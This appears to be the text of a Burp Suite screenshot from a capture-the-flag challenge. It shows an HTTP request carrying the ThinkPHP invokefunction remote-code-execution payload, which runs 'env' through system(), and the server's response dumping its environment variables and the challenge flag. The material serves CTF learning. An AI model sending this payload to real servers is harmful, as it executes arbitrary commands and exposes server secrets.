 Request
Pretty Raw Hex \n
1 GET /?s=index/\think\app/invokefunction&function=
call_user_func_array&vars[0]=system&vars[1][]=env HTTP/1.1
2 Host: 1e915545-5109-4355-80c7-6ba663cd9384.node.yuzhian.com.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
13 PHP_INI_DIR=/usr/local/etc/php
14 APACHE_DOCUMENT_ROOT=/var/www/public
15 SHLVL=0
16 PHP_EXTRA_BUILD_DEPS=apache2-dev
17 PHP_LDFLAGS=-Wl,-O1 -pie
18 APACHE_RUN_DIR=/var/run/apache2
19 PHP_MD5=
20 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
21 PHP_VERSION=7.2.31
22 APACHE_PID_FILE=/var/run/apache2/apache2.pid
23 GPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D12172
B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F
24 PHP_ASC_URL=https://www.php.net/distributions/php-7.2.31.tar.xz.asc
25 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
26 PHP_URL=https://www.php.net/distributions/php-7.2.31.tar.xz
27 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
28 APACHE_LOCK_DIR=/var/lock/apache2
29 LANG=C
30 APACHE_RUN_GROUP=www-data
31 APACHE_RUN_USER=www-data
32 APACHE_LOG_DIR=/var/log/apache2
33 PWD=/var/www/public
34 PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc
libc-dev make pkg-config re2c
35 PHP_SHA256=8beaa634bb878a96af9bc8643811ea46973f5f41ad2bfb6ab4cfd290
e5a39806
36 APACHE_ENVVARS=/etc/apache2/envvars
37 FLAG=UNCTF{Y0u_A3r_so_G9eaD_hacker}
38 FLAG=UNCTF{Y0u_A3r_so_G9eaD_hacker}